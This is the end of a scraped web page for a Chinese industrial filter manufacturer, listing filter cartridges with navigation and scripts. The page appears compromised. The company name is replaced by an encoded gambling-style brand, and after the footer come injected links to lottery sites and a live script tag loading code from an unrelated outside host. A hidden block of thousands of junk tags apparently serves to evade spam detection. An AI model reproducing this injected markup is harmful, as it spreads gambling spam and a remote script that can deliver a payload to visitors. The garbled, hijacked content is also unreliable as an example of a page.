                            <a href="http://scipcogen.com/case/115.html" title="尼龙折叠滤芯" class="img com-img">
                                <img src="//cdn.myxypt.com/a0d5e4f9/22/08/319eaa02497055e19811b78f40ccabde2f0198d1.jpg?x-oss-process=image/resize,m_lfit,h_458,w_611" alt="尼龙折叠滤芯" />
                            </a>
                            <div   id="5vzs4y3s60g6n6"    class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="bj1 fr">
                                    <h3><a href="http://scipcogen.com/case/115.html">尼龙折叠滤芯</a></h3>
                                    <p>&#35946;&#36816;&#22269;&#38469;尼龙折叠滤芯是采用亲水性Nylon66膜制成，PP外壳材质，绝对过滤精度。 产品特性： 化学兼容性广 低溶出、高吸附 低成本、高通量 主要用途： 超纯水终端过滤 其他化工水处理中的过滤 树脂眼镜原材料的过滤</p>
                                </div>
                            </div>
                        </div>
                                                <div   id="5vzs4y3s60g6n6"    class="swiper-slide">
                            <a href="http://scipcogen.com/case/114.html" title="PES折叠滤芯" class="img com-img">
                                <img src="//cdn.myxypt.com/a0d5e4f9/22/08/00030f5a9d68b68c4ebe1d31f5b291cca239ea8c.jpg?x-oss-process=image/resize,m_lfit,h_458,w_611" alt="PES折叠滤芯" />
                            </a>
                            <div   id="5vzs4y3s60g6n6"    class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="bj1 fr">
                                    <h3><a href="http://scipcogen.com/case/114.html">PES折叠滤芯</a></h3>
                                    <p>PES折叠滤芯为亲水改性聚醚砜滤膜折叠制得，PP外壳材质，绝对过滤精度，可提供0.1微米，0.22微米，0.45微米三种过滤精度。 产品特性： 化学兼容性广 低蛋白吸附 高流速、长使用寿命 主要用途： RO预过滤 化工水溶液的终端过滤 高纯水和超纯水的终端过滤</p>
                                </div>
                            </div>
                        </div>
                                                <div   id="5vzs4y3s60g6n6"    class="swiper-slide">
                            <a href="http://scipcogen.com/case/113.html" title="PP折叠滤芯" class="img com-img">
                                <img src="//cdn.myxypt.com/a0d5e4f9/22/08/802b1a19c71056cbb5c773f3844624af843da7ce.jpg?x-oss-process=image/resize,m_lfit,h_458,w_611" alt="PP折叠滤芯" />
                            </a>
                            <div   id="5vzs4y3s60g6n6"    class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="bj1 fr">
                                    <h3><a href="http://scipcogen.com/case/113.html">PP折叠滤芯</a></h3>
                                    <p>PP折叠滤芯由连续的聚丙烯膜折叠而成。流速高和污染物截留量大，广泛应用于食品、药品、生物、酿造、奶制品、饮料、半导体、水处理等行业。孔径分布广，从0.1微米到20微米孔径均有涉及。</p>
                                </div>
                            </div>
                        </div>
                                                <div   id="5vzs4y3s60g6n6"    class="swiper-slide">
                            <a href="http://scipcogen.com/case/112.html" title="熔喷滤芯" class="img com-img">
                                <img src="//cdn.myxypt.com/a0d5e4f9/22/08/2409eef3bccd2487464651b1c6138810e0d7a0d1.jpg?x-oss-process=image/resize,m_lfit,h_458,w_611" alt="熔喷滤芯" />
                            </a>
                            <div   id="5vzs4y3s60g6n6"    class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="bj1 fr">
                                    <h3><a href="http://scipcogen.com/case/112.html">熔喷滤芯</a></h3>
                                    <p>熔喷滤芯是采用食品级聚丙烯为原料，经过加热熔融、喷丝、牵引、接受成形而制成的管状深层过滤滤芯。本产品才有多层梯度拦截，里层的纤维较细，外层的纤维较粗，这样可以增加纳污能力，提高过滤效率，延长使用寿命，降低成本。 主要应用： 化学工业：油田注水过滤等。 电子工业：纯水、超纯水的预过滤等。</p>
                                </div>
                            </div>
                        </div>
                                            </div>
                    <div   id="5vzs4y3s60g6n6"    class="jian">
                        <div   id="5vzs4y3s60g6n6"    class="swiper-button-prev"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/3da6c7893188b9b1f102eb76691a17717e89b543.png" alt="">
                        </div>
                        <div   id="5vzs4y3s60g6n6"    class="line2"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/f5f7abc88282eb8c38afa0ecd84cc574a2c28e6b.jpg" alt="">
                        </div>
                        <div   id="5vzs4y3s60g6n6"    class="swiper-button-next"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/0db9c7a1afd42722f67e8959a94c89f826192a7f.png" alt="">
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
</div>
<script>
    var swiper = new Swiper(".mySwiper", {
          autoplay:true,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
</script>


<div   id="5vzs4y3s60g6n6"    class="sou hidden-xs hidden-sm">
    <div   id="5vzs4y3s60g6n6"    class="wh clearfix">
        <div   id="5vzs4y3s60g6n6"    class="hotSearch">热门关键词：
            <a href="http://scipcogen.com/search.php?wd=%E9%92%88%E5%A4%B4%E8%BF%87%E6%BB%A4%E5%99%A8">针头过滤器</a><a href="http://scipcogen.com/search.php?wd=%E6%B0%B4%E7%B3%BB%E6%BB%A4%E8%86%9C">水系滤膜</a><a href="http://scipcogen.com/search.php?wd=%E4%B8%80%E6%AC%A1%E6%80%A7%E9%92%88%E5%A4%B4%E8%BF%87%E6%BB%A4%E5%99%A8">一次性针头过滤器</a>
        </div>
        <div   id="5vzs4y3s60g6n6"    class="topLink fl">
                                            <a href="http://scipcogen.com/article/">热推信息</a> |
                                                <a href="http://scipcogen.com/region/">企业分站</a> |
                                        <a href="http://scipcogen.com/sitemap/">网站地图</a> |
            <a href="http://scipcogen.com/rss.xml">RSS</a> |
            <a href="http://scipcogen.com/sitemap.xml">XML</a>
                        | <a href="http://scipcogen.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-danger">7</span>条询盘信息！</a>
                    </div>
        <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://scipcogen.com/search.php">
            <input type="text" name="wd" id="keyword" placeholder="输入您想要的" />
            <input type="submit" id="s_btn" class="iconfont" value="搜索" />
        </form>
    </div>
</div>





<div   id="5vzs4y3s60g6n6"    class="foot">
	<div   id="5vzs4y3s60g6n6"    class="wh">

		<div   id="5vzs4y3s60g6n6"    class="ft1 clearfix">
			<div   id="5vzs4y3s60g6n6"    class="tleft fl">
				<div   id="5vzs4y3s60g6n6"    class="tlogo"><p><img src="//cdn.myxypt.com/a0d5e4f9/22/08/312e286e1b539c6dff01650c6fff0000a7cb1380.png"/></p></div>
				<div   id="5vzs4y3s60g6n6"    class="dtel"><p style="white-space: normal;">全国统一服务热线</p><p style="white-space: normal;">&#35946;&#36816;&#22269;&#38469;+86 513 80707098</p></div>
			</div>
			<ul class="dao fl">
				<li>
					<dd>&#35946;&#36816;&#22269;&#38469;</dd>
										<a href="http://scipcogen.com/about_about/gywm367.html">&#35946;&#36816;&#22269;&#38469;</a>
										<a href="http://scipcogen.com/about_about/cjzs8aa.html">车间展示</a>
									</li>
				<li>
					<dd>产品中心</dd>
										<a href="http://scipcogen.com/product/1/">一次性针头过滤器</a>
										<a href="http://scipcogen.com/product/2/">灭菌滤器</a>
										<a href="http://scipcogen.com/product/3/">微孔滤膜</a>
										<a href="http://scipcogen.com/product/4/">灭菌格栅膜</a>
										<a href="http://scipcogen.com/product/5/">50mm过滤器</a>
										<a href="http://scipcogen.com/product/6/">一次性真空过滤器</a>
										<a href="http://scipcogen.com/product/7/">卷膜</a>
										<a href="http://scipcogen.com/product/8/">微生物检测滤杯</a>
										<a href="http://scipcogen.com/product/9/">集菌培养器</a>
										<a href="http://scipcogen.com/product/10/">分膜器</a>
									</li>
				<li>
					<dd>新闻资讯</dd>
										<a href="http://scipcogen.com/news/1/">公司新闻</a>
										<a href="http://scipcogen.com/news/2/">行业资讯</a>
										<a href="http://scipcogen.com/news/3/">技术资讯</a>
									</li>
				<li>
					<dd>工业滤芯</dd>
										<a href="http://scipcogen.com/case/1/">线绕滤芯</a>
										<a href="http://scipcogen.com/case/2/">熔喷滤芯</a>
										<a href="http://scipcogen.com/case/3/">折叠滤芯</a>
										<a href="http://scipcogen.com/case/4/">活性炭滤芯</a>
										<a href="http://scipcogen.com/case/5/">套筒</a>
									</li>
				
				<li>
					<dd>联系我们</dd>
										<a href="http://scipcogen.com/about_contact/lxc2e.html">联系我们</a>
									</li>
			</ul>
		</div>

		<div   id="5vzs4y3s60g6n6"    class="ft2 clearfix">
			<div   id="5vzs4y3s60g6n6"    class="bq fl">
				Copyright © 2022 +86 513 80707098 &#35946;&#36816;&#22269;&#38469; 

<a href="http://scipcogen.com/about_yin/yyzzbf4.html" target="_blank">营业执照</a>
												<div   id="5vzs4y3s60g6n6"    class="x-region">
					主要从事于<a href="http://scipcogen.com/search.php?wd=针头过滤器">针头过滤器</a>,<a href="http://scipcogen.com/search.php?wd=水系滤膜">水系滤膜</a>,<a href="http://scipcogen.com/search.php?wd=一次性针头过滤器">一次性针头过滤器</a>, 欢迎来电咨询！
					主营区域：
										<a href="http://scipcogen.com/beijing/">北京</a>
										<a href="http://scipcogen.com/neimenggu/">内蒙古</a>
										<a href="http://scipcogen.com/shanghai/">上海</a>
										<a href="http://scipcogen.com/jiangsu/">江苏</a>
										<a href="http://scipcogen.com/zhejiang/">浙江</a>
										<a href="http://scipcogen.com/anhui/">安徽</a>
										<a href="http://scipcogen.com/shandong/">山东</a>
										<a href="http://scipcogen.com/hubei/">湖北</a>
										<a href="http://scipcogen.com/guangdong/">广东</a>
										<a href="http://scipcogen.com/xbshanxi/">陕西</a>
									</div>
											</div>
			<div   id="5vzs4y3s60g6n6"    class="ji fr">
								<a href="http://scipcogen.com/sitemap/">网站地图</a> |
								
				 <a href="http://scipcogen.com/about_yin/yszc28f.html">隐私政策</a> |
				 
								<span id="powered"></span>
								技术支持：
								&#35946;&#36816;&#22269;&#38469;
												    			</div>
		</div>
		<!--{* 友情链接 *}-->

				
		<div   id="5vzs4y3s60g6n6"    class="c-link hidden-xs hidden-sm">
			<div   id="5vzs4y3s60g6n6"    class=" con">
				<span class="button">友情链接：</span>
				<dd> 
												
										</dd>
			</div>
		</div>
		
	</div>
</div>



<!--{* 页脚 *}-->
<div   id="5vzs4y3s60g6n6"    class="x-footer " >
	<!-- 手机页脚 -->
	<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

	<div   id="5vzs4y3s60g6n6"    class="visible-xs">
		<div   id="5vzs4y3s60g6n6"    class="footer3">
			<ul class="clearfix">
				<li><a href="http://scipcogen.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
				<li><a href="tel: +86 513 80707098" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
				<li><a href="http://scipcogen.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
			</ul>
		</div>
	</div>


	<script>
		var control = '1'
		if (control == 1) {
			var powered = "Powered by  ";
			$("#powered").append(powered)
		}

		function addRecord() {
			var href = window.location.href;
			$.get('recode.php?href=' + href, function () {

			})
		}
	</script>

	<!-- 右侧客服 -->
	<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                        <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=000&amp;site=qq&amp;menu=yes" target="_blank" style="background: rgb(59,57,57)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                        <li class="phone" style="background: rgb(59,57,57)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="5vzs4y3s60g6n6"    class="tel-phone" style="background: rgb(59,57,57)">
                +86 513 80707098
            </div>
        </li>
        <li><a href="http://scipcogen.com/inquiry/" style="background: rgb(59,57,57)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm hidden" style="background: rgb(59,57,57)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgb(59,57,57)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://scipcogen.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

	<script type="text/javascript">
		$(".smtg h3").click(function () {
			$(".smtg p").slideToggle();
		});
	</script>

	<!-- 公安备案代码 -->
	<div   id="5vzs4y3s60g6n6"    style="width:300px;margin:0 auto; padding:20px 0;">
		 		
		 	</div>
</div>



<script src="//cdn.myxypt.com/xme583av/t/1/assets/main.js?v=1658827172"></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        tabs('.ysort', '.tab1', 'mouseenter');
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'
            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });
    });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="佰富彩 - welcome" href="http://udxing.com">佰富彩 - welcome</a>
<a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="创世红海-追求健康,你我一起成长" href="http://snsmrl.com">创世红海-追求健康,你我一起成长</a>
<a target="_blank" title="盛源彩票sy8888 - 首页" href="http://tjytzyk.com">盛源彩票sy8888 - 首页</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="ys99永盛彩票 - 首页" href="http://hebeipaishen.com">ys99永盛彩票 - 首页</a>
<script src="http://mytysoft.com/83.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='8wewj'></q><tt id='8wewj'><dd id='8wewj'><noscript id='8wewj'><dl id='8wewj'><i id='8wewj'></i><dd id='8wewj'></dd></dl></noscript></dd></tt><tr id='8wewj'></tr><td id='8wewj'></td><q id='8wewj'></q><dd id='8wewj'></dd><div id='8wewj'><button id='8wewj'><tfoot id='8wewj'><i id='8wewj'><dl id='8wewj'><i id='8wewj'><strike id='8wewj'><dt id='8wewj'></dt></strike></i></dl></i><pre id='8wewj'></pre></tfoot><u id='8wewj'></u><small id='8wewj'></small></button><tr id='8wewj'></tr></div><strike id='8wewj'></strike><label id='8wewj'></label><button id='8wewj'></button><optgroup id='8wewj'></optgroup><dd id='8wewj'></dd><sup id='8wewj'><del id='8wewj'><strike id='8wewj'><dd id='8wewj'></dd></strike></del></sup><fieldset id='8wewj'><p id='8wewj'></p></fieldset><big id='8wewj'><big id='8wewj'><address id='8wewj'><dl id='8wewj'></dl></address><dd id='8wewj'></dd><table id='8wewj'><abbr id='8wewj'><strong id='8wewj'><blockquote id='8wewj'></blockquote></strong></abbr><td id='8wewj'><pre id='8wewj'></pre></td></table></big></big><q id='8wewj'><abbr id='8wewj'><thead id='8wewj'></thead></abbr></q><li id='8wewj'><q id='8wewj'><acronym id='8wewj'><dd id='8wewj'><td id='8wewj'><noframes id='8wewj'><tr id='8wewj'><strong id='8wewj'></strong><small id='8wewj'></small><button id='8wewj'></button><li id='8wewj'><noscript id='8wewj'><big id='8wewj'></big><dt id='8wewj'></dt></noscript></li></tr><ol id='8wewj'><option id='8wewj'><table id='8wewj'><blockquote id='8wewj'><tbody id='8wewj'></tbody></blockquote></table></option></ol><u id='8wewj'></u><kbd id='8wewj'><kbd id='8wewj'></kbd></kbd></noframes><abbr id='8wewj'></abbr></td></dd></acronym></q></li><thead id='8wewj'><button id='8wewj'><abbr id='8wewj'></abbr></button></thead><button id='8wewj'><u id='8wewj'><u id='8wewj'></u></u><tr id='8wewj'><optgroup id='8wewj'><dd id='8wewj'><dfn id='8wewj'><tt id='8wewj'><thead id='8wewj'><optgroup id='8wewj'></optgroup></thead></tt><legend id='8wewj'></legend><noframes id='8wewj'><b id='8wewj'><form id='8wewj'></form></b></noframes></dfn><pre id='8wewj'></pre></dd></optgroup><dl id='8wewj'><big id='8wewj'><dd id='8wewj'><td id='8wewj'><dir id='8wewj'></dir></td></dd></big><optgroup id='8wewj'></optgroup><dfn id='8wewj'></dfn></dl></tr></button><strong id='8wewj'></strong><ol id='8wewj'><dfn id='8wewj'><kbd id='8wewj'></kbd></dfn></ol><ul id='8wewj'></ul><noframes id='8wewj'></noframes><blockquote id='8wewj'></blockquote><fieldset id='8wewj'></fieldset><sup id='8wewj'><p id='8wewj'><tt id='8wewj'><sup id='8wewj'><bdo id='8wewj'><ol id='8wewj'><sup id='8wewj'><dl id='8wewj'><em id='8wewj'><label id='8wewj'></label></em></dl></sup></ol></bdo><address id='8wewj'></address></sup></tt></p><fieldset id='8wewj'><noframes id='8wewj'><code id='8wewj'><strong id='8wewj'></strong></code></noframes></fieldset></sup><sup id='8wewj'></sup><div id='8wewj'><pre id='8wewj'><select id='8wewj'></select><td id='8wewj'></td></pre></div><kbd id='8wewj'><u id='8wewj'></u></kbd><div id='8wewj'></div><blockquote id='8wewj'></blockquote><q id='8wewj'></q><th id='8wewj'></th><big id='8wewj'></big><address id='8wewj'><b id='8wewj'><select id='8wewj'></select></b></address><code id='8wewj'></code><ul id='8wewj'><strike id='8wewj'></strike></ul><noscript id='8wewj'></noscript><pre id='8wewj'></pre><div id='8wewj'><p id='8wewj'></p></div><tfoot id='8wewj'></tfoot><thead id='8wewj'><bdo id='8wewj'></bdo></thead><kbd id='8wewj'></kbd><p id='8wewj'><fieldset id='8wewj'><style id='8wewj'></style></fieldset></p><acronym id='8wewj'><big id='8wewj'><code id='8wewj'></code></big></acronym><noframes id='8wewj'><fieldset id='8wewj'></fieldset></noframes><ol id='8wewj'></ol><font id='8wewj'></font><td id='8wewj'><ol id='8wewj'></ol></td><center id='8wewj'></center><option id='8wewj'></option><legend id='8wewj'></legend><big id='8wewj'></big><sub id='8wewj'><ol id='8wewj'><li id='8wewj'><label id='8wewj'></label></li></ol></sub><i id='8wewj'><ol id='8wewj'></ol></i><del id='8wewj'></del><tr id='8wewj'><tr id='8wewj'><bdo id='8wewj'><form id='8wewj'><em id='8wewj'></em><ins id='8wewj'><center id='8wewj'><center id='8wewj'></center></center></ins><pre id='8wewj'><em id='8wewj'></em><abbr id='8wewj'><legend id='8wewj'><div id='8wewj'><center id='8wewj'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='8wewj'></b><noframes id='8wewj'><span id='8wewj'></span></noframes><font id='8wewj'><ol id='8wewj'></ol></font><td id='8wewj'><abbr id='8wewj'><option id='8wewj'><big id='8wewj'></big></option></abbr><dfn id='8wewj'></dfn></td><form id='8wewj'><legend id='8wewj'></legend></form><td id='8wewj'><strike id='8wewj'><blockquote id='8wewj'></blockquote></strike></td><sup id='8wewj'><fieldset id='8wewj'><li id='8wewj'></li></fieldset></sup><option id='8wewj'></option><thead id='8wewj'></thead><del id='8wewj'></del><b id='8wewj'><tfoot id='8wewj'></tfoot><i id='8wewj'></i></b><sup id='8wewj'></sup><thead id='8wewj'></thead><kbd id='8wewj'></kbd><acronym id='8wewj'><strike id='8wewj'></strike></acronym><table id='8wewj'><select id='8wewj'></select></table><strong id='8wewj'></strong><center id='8wewj'></center><p id='8wewj'><b id='8wewj'><bdo id='8wewj'><span id='8wewj'></span></bdo></b></p><tr id='8wewj'><form id='8wewj'><strong id='8wewj'><dir id='8wewj'></dir></strong><th id='8wewj'></th></form><strong id='8wewj'><select id='8wewj'></select></strong></tr><form id='8wewj'><pre id='8wewj'></pre></form><code id='8wewj'></code><optgroup id='8wewj'></optgroup><strong id='8wewj'><td id='8wewj'><table id='8wewj'><legend id='8wewj'><legend id='8wewj'><big id='8wewj'><fieldset id='8wewj'><q id='8wewj'><tfoot id='8wewj'><big id='8wewj'><tt id='8wewj'><thead id='8wewj'></thead></tt></big><p id='8wewj'></p><button id='8wewj'><table id='8wewj'><ins id='8wewj'></ins><tt id='8wewj'><li id='8wewj'><thead id='8wewj'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='8wewj'><td id='8wewj'></td><tfoot id='8wewj'></tfoot></tr><strong id='8wewj'><span id='8wewj'><dfn id='8wewj'></dfn><bdo id='8wewj'><thead id='8wewj'></thead></bdo></span></strong></td></strong><button id='8wewj'></button><ol id='8wewj'><font id='8wewj'><blockquote id='8wewj'><center id='8wewj'></center></blockquote></font></ol><strong id='8wewj'></strong><dl id='8wewj'><legend id='8wewj'></legend><sub id='8wewj'><small id='8wewj'></small></sub></dl><style id='8wewj'></style><pre id='8wewj'><code id='8wewj'></code></pre><big id='8wewj'></big><font id='8wewj'></font><bdo id='8wewj'></bdo><dfn id='8wewj'><dd id='8wewj'><button id='8wewj'><strike id='8wewj'><div id='8wewj'><div id='8wewj'><legend id='8wewj'></legend></div></div></strike></button><optgroup id='8wewj'><q id='8wewj'></q></optgroup></dd><ol id='8wewj'><q id='8wewj'><dfn id='8wewj'><button id='8wewj'><tbody id='8wewj'><tbody id='8wewj'></tbody></tbody></button></dfn></q></ol></dfn><dl id='8wewj'></dl><fieldset id='8wewj'></fieldset><u id='8wewj'></u><div id='8wewj'><ins id='8wewj'></ins></div><strong id='8wewj'></strong><center id='8wewj'></center><strong id='8wewj'></strong><small id='8wewj'></small><td id='8wewj'><q id='8wewj'><q id='8wewj'><b id='8wewj'><optgroup id='8wewj'></optgroup></b></q><ol id='8wewj'><bdo id='8wewj'></bdo></ol><dd id='8wewj'><th id='8wewj'></th></dd><blockquote id='8wewj'></blockquote><ul id='8wewj'><style id='8wewj'></style></ul></q></td><noscript id='8wewj'></noscript><ol id='8wewj'></ol><p id='8wewj'></p><strong id='8wewj'><big id='8wewj'></big><strike id='8wewj'><q id='8wewj'><sup id='8wewj'></sup></q></strike></strong><p id='8wewj'><thead id='8wewj'><acronym id='8wewj'><tfoot id='8wewj'><kbd id='8wewj'></kbd><form id='8wewj'></form></tfoot></acronym></thead></p><fieldset id='8wewj'></fieldset><b id='8wewj'><dt id='8wewj'></dt></b><sup id='8wewj'></sup><label id='8wewj'></label><noframes id='8wewj'><ins id='8wewj'></ins></noframes><td id='8wewj'></td><dfn id='8wewj'></dfn><font id='8wewj'><style id='8wewj'></style></font><tr id='8wewj'><td id='8wewj'></td></tr><dfn id='8wewj'><ul id='8wewj'></ul></dfn><tr id='8wewj'></tr><abbr id='8wewj'></abbr><strong id='8wewj'></strong><dt id='8wewj'></dt><span id='8wewj'><label id='8wewj'><td id='8wewj'></td></label><address id='8wewj'></address></span><label id='8wewj'><bdo id='8wewj'><dt id='8wewj'><dl id='8wewj'></dl></dt></bdo></label><abbr id='8wewj'><optgroup id='8wewj'></optgroup></abbr><code id='8wewj'></code><address id='8wewj'><thead id='8wewj'></thead></address><td id='8wewj'><style id='8wewj'><tbody id='8wewj'></tbody><strong id='8wewj'></strong></style></td><ul id='8wewj'><ul id='8wewj'></ul></ul><del id='8wewj'></del><th id='8wewj'><option id='8wewj'><legend id='8wewj'></legend></option></th><b id='8wewj'></b><i id='8wewj'><noscript id='8wewj'></noscript></i><q id='8wewj'></q><select id='8wewj'></select><option id='8wewj'></option><optgroup id='8wewj'><big id='8wewj'></big></optgroup><noframes id='8wewj'><acronym id='8wewj'><em id='8wewj'></em><td id='8wewj'><div id='8wewj'></div></td></acronym><address id='8wewj'><big id='8wewj'><big id='8wewj'></big><legend id='8wewj'></legend></big></address></noframes><ul id='8wewj'></ul><abbr id='8wewj'><p id='8wewj'><small id='8wewj'><bdo id='8wewj'><code id='8wewj'><i id='8wewj'><legend id='8wewj'></legend></i><sub id='8wewj'></sub></code></bdo></small></p></abbr><noscript id='8wewj'></noscript><tr id='8wewj'></tr><select id='8wewj'><button id='8wewj'><dfn id='8wewj'><p id='8wewj'></p><q id='8wewj'></q></dfn></button><noframes id='8wewj'></noframes><b id='8wewj'></b></select><font id='8wewj'></font><option id='8wewj'></option><fieldset id='8wewj'></fieldset><noframes id='8wewj'><i id='8wewj'><div id='8wewj'><ins id='8wewj'></ins></div></i></noframes><tr id='8wewj'></tr><label id='8wewj'><small id='8wewj'></small><b id='8wewj'></b></label><noscript id='8wewj'><tr id='8wewj'></tr><div id='8wewj'></div><noscript id='8wewj'></noscript><tr id='8wewj'></tr></noscript><center id='8wewj'></center><dl id='8wewj'></dl><blockquote id='8wewj'></blockquote><pre id='8wewj'><dl id='8wewj'><noframes id='8wewj'><i id='8wewj'></i></noframes><dt id='8wewj'></dt></dl><label id='8wewj'><dfn id='8wewj'></dfn></label></pre><dir id='8wewj'></dir><strike id='8wewj'></strike><thead id='8wewj'></thead><span id='8wewj'></span><i id='8wewj'></i><font id='8wewj'></font><style id='8wewj'></style><font id='8wewj'></font><td id='8wewj'><select id='8wewj'><b id='8wewj'><address id='8wewj'><noscript id='8wewj'><acronym id='8wewj'></acronym></noscript></address><style id='8wewj'><tbody id='8wewj'></tbody></style></b></select><ul id='8wewj'><thead id='8wewj'></thead></ul></td><strike id='8wewj'><dt id='8wewj'></dt></strike><dfn id='8wewj'></dfn><dir id='8wewj'><b id='8wewj'></b><font id='8wewj'></font></dir><ul id='8wewj'></ul><q id='8wewj'></q><acronym id='8wewj'></acronym><center id='8wewj'><strong id='8wewj'></strong></center><ins id='8wewj'><label id='8wewj'></label><span id='8wewj'></span></ins><li id='8wewj'><blockquote id='8wewj'></blockquote></li><th id='8wewj'><table id='8wewj'></table></th><tfoot id='8wewj'></tfoot><ins id='8wewj'></ins><table id='8wewj'></table><noscript id='8wewj'><del id='8wewj'><ol id='8wewj'><center id='8wewj'><ul id='8wewj'></ul><div id='8wewj'></div></center></ol></del></noscript><strong id='8wewj'><legend id='8wewj'></legend><td id='8wewj'></td></strong><font id='8wewj'><font id='8wewj'></font></font><noscript id='8wewj'><em id='8wewj'><form id='8wewj'><sub id='8wewj'></sub></form><bdo id='8wewj'></bdo></em></noscript><address id='8wewj'></address><center id='8wewj'><del id='8wewj'></del><sup id='8wewj'></sup></center><kbd id='8wewj'></kbd><font id='8wewj'><b id='8wewj'></b><table id='8wewj'></table><blockquote id='8wewj'></blockquote></font><big id='8wewj'><q id='8wewj'><center id='8wewj'><button id='8wewj'></button></center></q></big><i id='8wewj'><form id='8wewj'><option id='8wewj'></option><dir id='8wewj'><thead id='8wewj'></thead></dir></form><tr id='8wewj'><strike id='8wewj'><noframes id='8wewj'><dl id='8wewj'></dl></noframes></strike><dt id='8wewj'></dt></tr></i><dfn id='8wewj'></dfn><tbody id='8wewj'></tbody><select id='8wewj'><dir id='8wewj'><noscript id='8wewj'><th id='8wewj'><strike id='8wewj'></strike><small id='8wewj'></small></th></noscript><tbody id='8wewj'><em id='8wewj'><optgroup id='8wewj'></optgroup><style id='8wewj'><tr id='8wewj'></tr><address id='8wewj'></address></style></em></tbody><code id='8wewj'><noscript id='8wewj'><ins id='8wewj'><font id='8wewj'></font></ins></noscript></code></dir><p id='8wewj'></p><dl id='8wewj'></dl></select><form id='8wewj'><bdo id='8wewj'></bdo><optgroup id='8wewj'><tbody id='8wewj'></tbody></optgroup><blockquote id='8wewj'><button id='8wewj'><pre id='8wewj'><li id='8wewj'><tfoot id='8wewj'><kbd id='8wewj'></kbd></tfoot><fieldset id='8wewj'><dd id='8wewj'></dd></fieldset></li></pre></button><table id='8wewj'></table><span id='8wewj'><dl id='8wewj'></dl></span></blockquote></form><em id='8wewj'><small id='8wewj'><blockquote id='8wewj'></blockquote></small></em><tfoot id='8wewj'></tfoot><del id='8wewj'><pre id='8wewj'></pre></del><em id='8wewj'><acronym id='8wewj'><th id='8wewj'></th></acronym></em><fieldset id='8wewj'></fieldset><code id='8wewj'><noframes id='8wewj'></noframes></code><form id='8wewj'><optgroup id='8wewj'><dir id='8wewj'></dir></optgroup></form><strong id='8wewj'></strong><ins id='8wewj'><option id='8wewj'></option></ins><dd id='8wewj'></dd><span id='8wewj'><tbody id='8wewj'></tbody></span><strong id='8wewj'><pre id='8wewj'><form id='8wewj'></form></pre></strong><li id='8wewj'><abbr id='8wewj'><dir id='8wewj'></dir><acronym id='8wewj'></acronym></abbr></li><ol id='8wewj'></ol><strike id='8wewj'></strike><label id='8wewj'></label><legend id='8wewj'><address id='8wewj'><thead id='8wewj'><tr id='8wewj'></tr></thead></address><dt id='8wewj'></dt></legend><thead id='8wewj'></thead><ins id='8wewj'><big id='8wewj'></big></ins><kbd id='8wewj'></kbd><center id='8wewj'><acronym id='8wewj'></acronym><code 